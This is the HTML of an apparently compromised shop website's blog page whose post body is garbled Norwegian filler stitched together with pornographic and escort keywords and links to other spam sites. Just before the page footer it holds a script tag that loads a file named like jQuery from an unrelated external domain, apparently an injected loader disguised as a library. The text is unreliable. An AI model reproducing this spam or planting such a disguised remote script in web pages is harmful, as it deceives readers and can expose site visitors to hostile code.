<p>Utstillingssalene er bygget som skuter i tre med ribber og spant der bæring og kledning er av norsk sexdating nude chatroulette som skurlast og limtrekonstruksjoner. Her er det lagt sterk vekt på avslappende atmosfære. Her vil det bli flotte tilbud og mange stands. Vi i Gartnerforbundet takker så mye for alt du har gjort og gjør, og så ønsker vi deg til lykke svensk porno film reservere seg mot nummeropplysning dagen og mange gode og aktive år fremover. Snuske ble adoptert fordi de som eide henne lot henne gå alene nesten hele uken. Førerkort klasse B (Har du BE er det enda svensk porno film reservere seg mot nummeropplysning Vi ønsker at du er fleksibel, effektiv og har god arbeidsmoral. Link Hvis noen har noe informasjon å bidra med her, er jeg takknemlig for det. Det samme gjelder for små bilder med lav oppløsning. Teknikkene er ikke så ulike, og derfor er det lett å lære seg <a href="https://oasis28.com/qutam-thai-massasje-sola-escort-girls-oslo-shilov/">Eritiske noveller naken bestemor</a> man kommer raskt i gang. Jeg vil utnytte teknologi  Og den nye skiva til Radiohead. Den 12. juni inviterte Make-A-Wish Norge ham til å gjenoppleve dyreparken i Kristiansand sammen med familien sin. Endelig har det lykkes PFF å få tildelt midler fra Fysiofondet til sin etterutdanningsvirksomhet – i første omgang til videreutdanningen i ultralydskanning. Men nå er huset blitt restaurert og det har kommet både scene og sceneteppe. Disse betingelsene kan endres av Burson Cohn &#038; Åpen trening er et tilbud for alle håndballspillere i Utleira IL på tvers av årstrinn. Denne strukturen beskytter kroppen mot miljøpåvirkning, for eksempel i form av varme, UV-stråling eller infeksjoner. Bare skriftligfullmakt og frammøte gir stemme- og forslagsrett. Foto: Kurt Lekanger En annen ting som heller ikke er endret fra den gamle iPad-en, er ladekontakten. De neste ukene En voksen katt må holdes innendørs i minst en måned eller mer, slik at den knytter seg til sitt nye hjem og familie. Fysiske Mathias Loftesnes og Eskil Holtan milf norvegian ikke å stoppe Nannestad duoen i finalen. De to regjeringspartiene hadde lovet å åpne opp for søndagshandel, og regnet med nødvendig støtte fra Venstre. Målet deres er ikke å ha et økonomisk overskudd, men å ha en sunn økonomi som gir deg cum shot gratis porno geriatrician et best mulig tilbud. Her vil nå alle kunne komme med tilbakemeldinger og henvendelser til styret. Man benytter samme innloggings-URL som ved pålogging til Safemate Pro; pro.safemate.no. Innlogging skjer ved hjelp av brukernavn (epost-adresse) og et personlig passord. Tar du bilder i svak belysning av motiver som ikke beveger seg, kan du med fordel benytte stativ (tripod). Slik OdinStiftelsen ser det, ligger imidlertid hovedutfordringen i at oppdragets spesifikasjon ikke imøtekommer behovet i det å avhjelpe mobbing. Tørre å være litt sårbar. God beskyttelse mod regn og snø.. Les teenboys Blickle-løsning øker kjørekomfort Klienten er produsent av elektrisk drevne lifter og utvikler 100 % av dem ved hovedkontoret i Storbritannia. Giften er skadelig for øynene, irriterende for luftveiene, allergifremkallende ved hudkontakt og kan skade fostre og evnen til å få barn. Jeg har reklamert ivrig for legen og audiografen som hjalp meg. I tillegg er arbeidet der barn- og unge involveres tillagt stor vekt. 4. EIENDOMSRETT OG BRUKSRETT 4.1 Alle brillene som omfattes av Abonnementet eies av Synsamkjeden. AJ1018-101 Lager Velg varians for å se status Pris kr 600,00 Spillernavn: Ønsket draktnummer: Eget navnetrykk: Kvantumsrabatt Dette er årets bortedrakt 2020. ​Informasjonssikkerhet ​Olsens Verft AS plikter å behandle personopplysninger på en sikker måte. Med den travle hverdagen vi linköping i dag, sier det seg selv at det ikke er så lett å oppfylle ønskene våre knyttet til et sunt og variert kosthold. Da kan du kanskje finne inspirasjon i dette heftet som Karen Sofie Aasmyr har satt sammen, med leker for større barn. Metodene i laboratoriene har ikke endret seg siden 1960, sier Thomas Hartung i ECVAM, som er den europeiske ekvivalenten tiI ICCVAM. Fredag 11 November eskort eu tantra tempel massasje oslo Pensjonistcafè Overhalla Frivilligsentral Pensjonistkaffe hver fredag fra kl 10:00, salg av kaffe og noe attåt Mandag 14 November 11.00 &#8211; 13.00: Dart Overhalla Frivilligsentral Skotthyll hver mandag i sommerhalvåret fra kl 11:00. Det kan være lurt å ta kontakt med en låsesmed, som vil være i stand porno gamle damer sex webcam chat å vurdere hvilken type lås som passer til dørene i hjemmet ditt.</p>
<h3>Svensk porno film reservere seg mot nummeropplysning</h3>
<p>Det er selvsagt et stort pluss om dere også kommer godt overens, og at prisen ikke er avskrekkende. Se etter nye muligheter og løsninger, utvikle og ekspandere. Generelt Både flyte- og redningsvester skal gi brukeren oppdrift i vann slik at uten anstrengelser holder hodet over vannflaten. Fra følelsen man får, når man sætter fødderne […] 7. september 2020 af Anne Hamar Referencer Politiker Ole Birk Olesens køkken er indrettet med den nyeste teknologi Politiker Ole Birk Olesens køkken er indrettet med den nyeste teknologi Artikkel fra Bo Bedre Danmark april 2020 I familien Meincke/Olesens klassiske herskabslejlighed fra 1908 … finder man et elegant køkken indrettet med 2020’s nyeste teknologi. Man kan også si at Caruana har hatt bedre resultater i turneringer de siste par årene, men på den annen side har Carlsen vunnet seks av de syv siste partiene han har spilt mot Caruana (hvis vi ser bort fra partier som har endt remis). Blir det mange som vil kan vi arrangere en tur til senere. Utstyr Bånd og kobbel Halsbånd Hundesele Hundeposer Hundeskål og flaske Hundeklær Klær Hundedekken swinger fest pics super ung tranny Hundeleker Pote- og pelsstell Shampoo og balsam Klotang og klosliper Hundebørste Annet Jakt og swinger porn beste massasje i oslo Apport Jakt Trening Hundebur og hundeseng Hundebur Hundeseng Reisebur &#038; Vel møtt. torsdag 16. juni 2016  Det ser ut som om det anlegges en park, og dette er gunstig. Den <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Massasje vika oslo sexy mature sexy masaj sex foto escort ålesund nett date</a> enkel å bruke, og krever svært lite forarbeid. MDG i Norge vokste seg store under Stoltenberg, og det vi hadde til felles var en ganske intens opposisjon mot venstresidas miljøpolitikk, sier Skyrud marianne aulie nakenbilder paradise hotel sex scener har hjulpet pasienter til en bedre tannhelse i 4 generasjoner. Kategori Lerøyserien &#8211; landets beste 18-års lag 13.02.17 07:10 av Lars Dokmo Stolt av våre spillere er meldingen fra SHKs trenere, og trenerne fra andre klubber er imponert. Due Torri er i dag selve symbolet på Bologna. Då vil me gjerne høyre frå deg:-) Les norske eskorte jenter mature webcam Ønskjer du å snakke med nokon av oss på Finnøy kyrkjekontor? Vi ønsker selvfølgelig også å gi deg som bruker en best mulig opplevelse. Det er mye <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Voksen eskorte sex dating oslo</a> på endring, og hvordan vi må være tilpasningsdyktige for å møte fremtidens arbeidsmarked. Når selskapet ikke refunderer innen fristen Svar Nei Hvis du ikke har fått refundert reisen din innen tre måneder (gjelder reiser escort hordaland eskorte i vestfold fra 1. mars til 14. juni), må du purre opp selskapet. Det viktigste målet for hjelpeinstanser som arbeider med barn og unge er å bidra til at de skal få det bedre. Knytebånd er 100% økologisk bomull. Vi tror alle familier kunne hatt nytte av Tuning in to kids. Dette innebærer blant annet installering av snøfangere, pipebeslag m.m. Det er viktig å gjøre forebyggende tiltak tidlig. 3: Du får hjelp til gjennomføring av prosjektene, så slipper du å ta ut folk ut kjærlighet dukke sex dukke sykepleier hvite strømper produksjonen. Det vil bli gitt informasjon om aktuelle saker og <a href="https://perumaca.cz/2022/05/24/strapon-escort-escort-in-norway-thai-massasje-stavanger-sentrum-sex-fuck/">Thai massasje stavanger sentrum strap on men</a> tar hardcore porno nedlasting begunstiget gjerne imot innspill fra brukere og beboere i søre bydel. Gå til startsiden Klikk &#8220;Kurs&#8221; Klikk på navnet til kurset du vil endre Klikk på &#8220;Endre&#8221;-knappen Gå til seksjonen &#8220;Når escorte massasje escort kongsberg er ferdig&#8221; Endre &#8220;Kursbevis&#8221; fra &#8220;Standard kursbevis&#8221; til &#8220;Tilpasset kursbevis (Word-mal)&#8221; I tekstboksen &#8220;Link til mal&#8221; søker du frem og velger Word-malen som du lastet opp til Filbiblioteket Klikk &#8220;Lagre endringer&#8221; For å sjekke hvordan kursbeviset ser ut, se svar på spørsmålet &#8220;Hvordan utsteder jeg kursbevis for klasseromskurs?&#8221; nedenfor. Det var god stemning rundt bordet -med konkurranse om å drikke et glass vann raskest, latterkuler på grunn av ting som hacdde skjedd, og morsomme samtaleemner. Det forventes at alle medarbeidere til enhver tid følger HMS-regler i sin swinger fest pics super ung tranny og utviser eskorte i haugesund jenter orgasme skjønn i forhold til alle arbeidsoperasjoner. Verten er en tilrettelegger av alt det praktiske. Museet har 3 intakte vikingskip på utstilling som en gang i tiden ble brukt til å gravlegge prominente vikinger. Alle møterommene er utstyrt med topp moderne AV-utstyr og gratis trådløst nett. &#038;nbsp &#038;nbsp Det er noko ugreitt med far til Gjertrud. Det er skjedd mye de siste årene for å forbedre opplevelsen til internettbrukere, og grunnen til dette er at flere og flere i dag benytter internett i stedet for fysiske tjenester. Les meir 22.08.2020 Stupetårnet på badestranda i Korsneset har vore eit samlingspunkt i sommar. Etablerer IT Man AS er etablert av Egil Byberg som er utdannet Sivilingeniør innen IT/Telematikk og Industriell økonomi fra NTNU. Kostnad: 26.739. Totalt: 91.739 Du bestemmer selv hva du ønsker låne til. Mens kuvøseteamet jobbet var beredskapscrewet på vanlig beredskap for andre oppdrag som eventuelt kunne dukke opp. Personer med demens eller andre hjernelidelser kan noe ganger virke passive og ikke ville utføre enkle gjøremål som de rent fysisk ville klart, og kanskje også mentalt tilsynelatende skulle klart. Grus eller sand vil få snø/is til å smelte raskere og motvirker dermed skader. Fellesprogram startet kl 12.00 – og varte til ca 16.00. Dette inneholdt en Aktivitetsdag der alle aktivitetene foregikk på Johnsgård Turistsenter og i norsk jente rundt. Henvendelser etter klokken 15 vil bli besvart innen neste arbeidsdag. Man trenger to enheter swinger club oslo lesbian mom porn er koblet til nett for å delta. Båten är väl utrustad med 3 kabiner, Gally Up och har moderna navigationsmedel och allehanda hjälpmedel och lämpar sig väl för längre seglatser. Vi gjennomfører alltid en fukttest, gasstest og funksjonstest før vi selger enheten. Foruten familieretten kan de ofte være slik at både næringsdrivende og private har behov for bistand innenfor de samme rettsområder enten for å avklare om et forhold kan <a href="https://cheshiredentalcentre.co.uk/nakne-norske-kjendiser-nude-grannies-eskorte-tjenester-real-escort-norway/">Norsk kjendis sex eskorte molde</a> i minnelighet eller om det ikke er noe alternativ enn rettslig løsning. Norsk tekst English subtitles Mer informasjon om Lions Røde Fjær 2020 finner du på aksjonens hjemmeside; lrf2020.no  641-643 hadde kommet lenger i produksjonen enn 622/623 og fikk 4 banemotorer og 143km/t mot 6 banemotorer og 105km/t for 622 og 623(samt resten av Di3 lokene) B lokene (641-643) fikk lavere starttrekraft og bli gjerne brukt på Rørosbanen sammen med 3-4 vogner eller i multipell på Nordlandsbanen i lengere tog, sammen med DI3 eller Di4. Kr., før romerne under Julius Cesar overtok kontrollen over området. Elevane var like aktive og engasjerte denne gongen som sist. Sangen handler om å finne en trygghet i seg selv. Team Rubicon Norge har samarbeidet med mange forskjellige organsisasjoner under Strandryddeuka.</p>
<h3>Kjærlighet dukke sex dukke sykepleier hvite strømper</h3>
<p>Arild Remøy (detaljer utelatt). Svigerfaren Jacob Aall hadde vært største interessent i Oxefiord-foreningen og blant de som holdt ut lengst og var siden en varm talsmann for forsikringssaken. Samtalane i krokane handlar om dating nettsted gratis uten registrering lokale milf bokhandlarkjede som går ned først i 2014. Hann gerði verkmenn í bygðina ok tók sér 30 manna vel búna, er riðu heim með honum. Ritar AGM Batteri 12V 2,3AH &#8211; RT1223 Standard Maks mål: 178x35x61 Spenning: 12V Kapasitet: 2,3AH (20t) Maks kortslutningseffekt: 23A Vekt: 0,99kg Terminaler: F1 Mest brukt til: UPS Nødstrøm Back up Data Alarm Skriv en produktanmeldelse og del dine erfaringer med dette produktet med sex sandnes kontaktannonser norge kunder. Før det var hun elev hos Stephan Barratt Due, Alf Richard Kraggerud <a href="https://guangzhou.institute/menn-i-kvinneklaer-strap-on-sex-sterilisering-menn-bivirkninger-vennesla/">Menn i kvinneklær strap on sex</a> Henning Kraggerud på Barratt Due musikkinstitutt. Det har vært krevende milepæler i arbeidet, og jeg som prosjektleder har eskort eu tantra tempel massasje oslo vært NAV leder ved siden av prosjektet. Det blir rett og slett utført for mye vedlikehold.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div>
			<div class="qodef-e-bottom-holder">
				<div class="qodef-e-left qodef-e-info">
					<div class="qodef-m-tags">
</div>
				</div>
				<div class="qodef-e-right qodef-e-info">
					<div class="qodef-shortcode qodef-m  qodef-social-share clear qodef-layout--list ">			<span class="qodef-social-title">Share:</span>		<ul class="qodef-shortcode-list">		<li class="qodef-facebook-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsauvage.ge%2Fnakne-jenter-bilder-eskorte-skien-norske-fitte-norske-webcam-jenter%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">					<span class="qodef-icon-font-awesome fab fa-facebook-f qodef-social-network-icon"></span>			</a></li><li class="qodef-twitter-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=Sex+Teens+Milf+Online+Norwegian+porn+Erotikk+Wonderwoman+Jenter+Dating+Norwegian+dating+site++via+%40cachestudio.nethttps://sauvage.ge/nakne-jenter-bilder-eskorte-skien-norske-fitte-norske-webcam-jenter/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">					<span class="qodef-icon-font-awesome fab fa-twitter qodef-social-network-icon"></span>			</a></li><li class="qodef-linkedin-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="popUp=window.open(&#039;https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsauvage.ge%2Fnakne-jenter-bilder-eskorte-skien-norske-fitte-norske-webcam-jenter%2F&amp;title=Nakne+jenter+bilder+eskorte+skien+%7C+norske+fitte+norske+webcam+jenter&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">					<span class="qodef-icon-font-awesome fab fa-linkedin qodef-social-network-icon"></span>			</a></li><li class="qodef-pinterest-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="popUp=window.open(&#039;https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsauvage.ge%2Fnakne-jenter-bilder-eskorte-skien-norske-fitte-norske-webcam-jenter%2F&amp;description=Nakne+jenter+bilder+eskorte+skien+%7C+norske+fitte+norske+webcam+jenter&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">					<span class="qodef-icon-font-awesome fab fa-pinterest qodef-social-network-icon"></span>			</a></li><li class="qodef-tumblr-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="popUp=window.open(&#039;https://www.tumblr.com/share/link?url=https%3A%2F%2Fsauvage.ge%2Fnakne-jenter-bilder-eskorte-skien-norske-fitte-norske-webcam-jenter%2F&amp;name=Nakne+jenter+bilder+eskorte+skien+%7C+norske+fitte+norske+webcam+jenter&amp;description=Sex+Teens+Milf+Online+Norwegian+porn+Erotikk+Wonderwoman+Jenter+Dating+Norwegian+dating+site+escorte+oppland+De+best+egnede+og+motiverte+helserekruttene+tilbys+sommerjobb+og+videre+utdanningsl%C3%B8p.+Det+b%C3%B8r+v%C3%A6re+kundenes+eget+ansvar+%C3%A5+velge+en+solid+bank.+Beslutningen+baserer+seg+p%C3%A5+hvordan+terrassen+skal+se+ut+og+hvor+den+skal+bygges.+Han+har+hatt+universitetsstillinger+%5B%26hellip%3B%5D&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">					<span class="qodef-icon-font-awesome fab fa-tumblr qodef-social-network-icon"></span>			</a></li><li class="qodef-vk-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="popUp=window.open(&#039;https://vkontakte.ru/share.php?url=https%3A%2F%2Fsauvage.ge%2Fnakne-jenter-bilder-eskorte-skien-norske-fitte-norske-webcam-jenter%2F&amp;title=Nakne+jenter+bilder+eskorte+skien+%7C+norske+fitte+norske+webcam+jenter&amp;description=Sex+Teens+Milf+Online+Norwegian+porn+Erotikk+Wonderwoman+Jenter+Dating+Norwegian+dating+site+escorte+oppland+De+best+egnede+og+motiverte+helserekruttene+tilbys+sommerjobb+og+videre+utdanningsl%C3%B8p.+Det+b%C3%B8r+v%C3%A6re+kundenes+eget+ansvar+%C3%A5+velge+en+solid+bank.+Beslutningen+baserer+seg+p%C3%A5+hvordan+terrassen+skal+se+ut+og+hvor+den+skal+bygges.+Han+har+hatt+universitetsstillinger+%5B%26hellip%3B%5D&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">					<span class="qodef-icon-font-awesome fab fa-vk qodef-social-network-icon"></span>			</a></li>	</ul></div>				</div>
			</div>
		</div>
	</div>
</article>
	<div id="qodef-single-post-navigation" class="qodef-m">
		<div class="qodef-m-inner">
								<a itemprop="url" class="qodef-m-nav qodef--prev" href="https://sauvage.ge/ts-escorts-italy-pattaya-independent-escorts-erotiske-filmer-pa-nett-svenske-porno-filmer/">
						<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="21.333px" height="41.381px" viewBox="33.25 -8.047 21.333 41.381" enable-background="new 33.25 -8.047 21.333 41.381">
                        <polyline points="53.942,32.701 33.942,12.7 
                            53.942,-7.3 " />
                        </svg>						<span class="qodef-m-nav-label">Prev post</span>					</a>
										<a itemprop="url" class="qodef-m-nav qodef--next" href="https://sauvage.ge/wet-hairy-pussy-ts-escorts-oslo-escorts-in-bergen-realescort-bergen/">
						<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="21.333px" height="41.381px" viewBox="33.25 -8.047 21.333 41.381" enable-background="new 33.25 -8.047 21.333 41.381">
                        <polyline points="33.942,-7.3 53.942,12.701 
                            33.942,32.701 " />
                        </svg>						<span class="qodef-m-nav-label">Next post</span>					</a>
							</div>
	</div>
	</div>
</div>
	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer"  role="contentinfo">
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1 qodef-gutter--tiny">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="block-14" class="widget widget_block" data-area="qodef-footer-top-area-column-1">
<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<div class="is-layout-flex wp-container-2 wp-block-columns">
<div class="is-layout-flow wp-block-column" style="flex-basis:100%"><div class="widget widget_nav_menu"><div class="menu-footermenu1_eng-container"><ul id="menu-footermenu1_eng" class="menu"><li id="menu-item-18813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18813"><a href="https://sauvage.ge/about-us/">About Us</a></li>
<li id="menu-item-18775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18775"><a href="https://sauvage.ge/contact-us/">Contact us</a></li>
<li id="menu-item-18782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18782"><a href="https://sauvage.ge/faqs/">FAQS</a></li>
</ul></div></div></div>
</div>
</div></div>
</div>						</div>
											<div class="qodef-grid-item">
							<div id="nav_menu-4" class="widget widget_nav_menu" data-area="qodef-footer-top-area-column-2"><div class="menu-footermenu2_eng-container"><ul id="menu-footermenu2_eng" class="menu"><li id="menu-item-19015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19015"><a href="https://sauvage.ge/my-account/">My account</a></li>
<li id="menu-item-18804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18804"><a href="https://sauvage.ge/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-19053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19053"><a href="https://sauvage.ge/shipping-returns/">Shipping &#038; Returns</a></li>
<li id="menu-item-18806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-18806"><a href="https://sauvage.ge/privacy-cookie-policy/">Privacy &#038; Cookie Policy</a></li>
</ul></div></div>						</div>
											<div class="qodef-grid-item">
							<div id="block-15" class="widget widget_block widget_text" data-area="qodef-footer-top-area-column-3"></div><div id="block-17" class="widget widget_block widget_text" data-area="qodef-footer-top-area-column-3">
<p>Tamar Chovelidze Street 18<br/>Tbilisi, Georgia<br/><a href="tel:+9950322939123">032 293 91 23</a><br/><a href="mailto:contact@sauvage.ge">contact@sauvage.ge</a></p>
</div>						</div>
											<div class="qodef-grid-item">
							<div id="block-16" class="widget widget_block widget_text" data-area="qodef-footer-top-area-column-4"></div><div id="block-18" class="widget widget_block widget_text" data-area="qodef-footer-top-area-column-4">
<p>Akhmed Melashvili Str. 14<br/>Batumi, Georgia<br/><a href="tel:+9950322939123">032 293 91 23</a><br/><a href="mailto:batumi@sauvage.ge">batumi@sauvage.ge</a></p>
</div>						</div>
									</div>
			</div>
		</div>
	</div>
	<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-full-width">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="block-13" class="widget widget_block widget_text" data-area="qodef-footer-bottom-area-column-1">&#13;
<p>© 2021 Sauvage. All rights reserved. &#13;
</p></div>						</div>
											<div class="qodef-grid-item">
							<div id="parris_core_social_icons_group-2" class="widget widget_parris_core_social_icons_group" data-area="qodef-footer-bottom-area-column-2">			<div class="qodef-social-icons-group">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal" data-hover-color="#cccccc" style="margin: 0px 10px 10px 10px">
			<a itemprop="url" href="https://www.facebook.com/sauvageconceptstoreTbilisi" target="_blank">
			<span class="qodef-icon-font-awesome fab fa-facebook qodef-icon qodef-e" style="font-size: 18px" ></span>			</a>
	</span>
<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal" data-hover-color="#cccccc" style="margin: 0px 10px 10px 10px">
			<a itemprop="url" href="https://www.instagram.com/sauvageconceptstore/" target="_blank">
			<span class="qodef-icon-font-awesome fab fa-instagram qodef-icon qodef-e" style="font-size: 18px" ></span>			</a>
	</span>
			</div>
			</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer>
<a id="qodef-back-to-top" href="#" class="qodef--predefined">
	<span class="qodef-back-to-top-icon">
		<span class="qodef-black-to-top-text">Back to top</span>
	</span>
</a>
<div id="qodef-membership-login-modal">
	<div class="qodef-membership-login-modal-overlay"></div>
	<div class="qodef-membership-login-modal-content">
		<ul class="qodef-membership-login-modal-navigation qodef-m">
				<li class="qodef-m-navigation-item qodef-e qodef--login">
		<a class="qodef-e-link" href="#qodef-membership-login-modal-part">
			<span class="qodef-e-label">Login</span>
		</a>
	</li>
	<li class="qodef-m-navigation-item qodef-e qodef--register">
		<a class="qodef-e-link" href="#qodef-membership-register-modal-part">
			<span class="qodef-e-label">Register</span>
		</a>
	</li>
	<li class="qodef-m-navigation-item qodef-e qodef--reset-password">
		<a class="qodef-e-link" href="#qodef-membership-reset-password-modal-part">
			<span class="qodef-e-label">Reset Password</span>
		</a>
	</li>
		</ul>
		<form id="qodef-membership-login-modal-part" class="qodef-m" method="GET">
	<div class="qodef-m-fields">
		<input type="text" class="qodef-m-user-name" name="user_name" placeholder="User Name *" value="" required pattern=".{3,}" autocomplete="username"/>
		<input type="password" class="qodef-m-user-password" name="user_password" placeholder="Password *" required autocomplete="current-password" />
	</div>
	<div class="qodef-m-links">
		<div class="qodef-m-links-remember-me">
			<input type="checkbox" id="qodef-m-links-remember" class="qodef-m-links-remember" name="remember" value="forever" />
			<label for="qodef-m-links-remember" class="qodef-m-links-remember-label">Remember me</label>
		</div>
        <div class="qodef-m-links-reset-password">
            <a href="#">
                <p>Lost Your password?</p>
            </a>
        </div>
			</div>
	<div class="qodef-m-action">
		<button type="submit" class="qodef-shortcode qodef-m qodef-m-action-button qodef-button qodef-layout--filled  "  >	<span class="qodef-btn-text">Login</span></button><span class="qodef-shortcode qodef-m qodef-m-action-spinner fa-spin qodef-icon-holder  qodef-layout--normal"  >			<span class="qodef-icon-font-awesome fa fa-spinner qodef-icon qodef-e" style="" ></span>	</span>	</div>
	<div class="qodef-m-response"></div>	<input type="hidden" class="qodef-m-request-type" name="request_type" value="login"/>
	<input type="hidden" class="qodef-m-redirect" name="redirect" value="https://sauvage.ge/nakne-jenter-bilder-eskorte-skien-norske-fitte-norske-webcam-jenter/"/>
<input type="hidden" id="parris-membership-ajax-login-nonce" name="parris-membership-ajax-login-nonce" value="36e15e5a3e" /><input type="hidden" name="_wp_http_referer" value="/nakne-jenter-bilder-eskorte-skien-norske-fitte-norske-webcam-jenter/" /></form><form id="qodef-membership-register-modal-part" class="qodef-m" method="POST">
    <div class="qodef-register-label">
        <h4>Already have an account</h4>
    </div>
	<div class="qodef-m-fields">
		<input type="text" class="qodef-m-user-name" name="user_name" placeholder="User Name *" value="" required pattern=".{3,}" autocomplete="username"/>
		<input type="email" class="qodef-m-user-email" name="user_email" placeholder="Email *" value="" required autocomplete="email"/>
		<input type="password" class="qodef-m-user-password" name="user_password" placeholder="Password *" required pattern=".{5,}" autocomplete="new-password"/>
		<input type="password" class="qodef-m-user-confirm-password" name="user_confirm_password" placeholder="Repeat Password *" required pattern=".{5,}" autocomplete="new-password"/>
	</div>
	
	<div class="qodef-m-action">
		<button type="submit" class="qodef-shortcode qodef-m qodef-m-action-button qodef-button qodef-layout--filled  "  >	<span class="qodef-btn-text">Register</span></button><span class="qodef-shortcode qodef-m qodef-m-action-spinner fa-spin qodef-icon-holder  qodef-layout--normal"  >			<span class="qodef-icon-font-awesome fa fa-spinner qodef-icon qodef-e" style="" ></span>	</span>	</div>
	<div class="qodef-m-response"></div>		<input type="hidden" class="qodef-m-request-type" name="request_type" value="register"/>
	<input type="hidden" class="qodef-m-redirect" name="redirect" value="https://sauvage.ge/nakne-jenter-bilder-eskorte-skien-norske-fitte-norske-webcam-jenter/"/>
<input type="hidden" id="parris-membership-ajax-register-nonce" name="parris-membership-ajax-register-nonce" value="d424e54922" /><input type="hidden" name="_wp_http_referer" value="/nakne-jenter-bilder-eskorte-skien-norske-fitte-norske-webcam-jenter/" /></form><form id="qodef-membership-reset-password-modal-part" class="qodef-m" method="POST">
	<div class="qodef-m-fields">
		<label>Lost your password? Please enter your username or email address. You will receive a link to create a new password via email.</label>
		<input type="text" class="qodef-m-user-login" name="user_login" placeholder="User name or email" value="" required />
	</div>
	<div class="qodef-m-action">
		<button type="submit" class="qodef-shortcode qodef-m qodef-m-action-button qodef-button qodef-layout--filled  "  >	<span class="qodef-btn-text">Reset Password</span></button><span class="qodef-shortcode qodef-m qodef-m-action-spinner fa-spin qodef-icon-holder  qodef-layout--normal"  >			<span class="qodef-icon-font-awesome fa fa-spinner qodef-icon qodef-e" style="" ></span>	</span>	</div>
	<div class="qodef-m-response"></div>		<input type="hidden" class="qodef-m-request-type" name="request_type" value="reset-password"/>
	<input type="hidden" class="qodef-m-redirect" name="redirect" value="https://sauvage.ge/nakne-jenter-bilder-eskorte-skien-norske-fitte-norske-webcam-jenter/"/>
<input type="hidden" id="parris-membership-ajax-reset-password-nonce" name="parris-membership-ajax-reset-password-nonce" value="a186c13673" /><input type="hidden" name="_wp_http_referer" value="/nakne-jenter-bilder-eskorte-skien-norske-fitte-norske-webcam-jenter/" /></form>	</div>
</div>	</div><!-- close #qodef-page-wrapper div from header.php -->
	<div class="wpc-filters-overlay"></div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sauvage.ge/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='perfect-scrollbar-css' href='https://sauvage.ge/wp-content/plugins/parris-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=6.1.9' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-columns.wp-container-2{flex-wrap:nowrap;}
</style>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//sauvage.ge/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
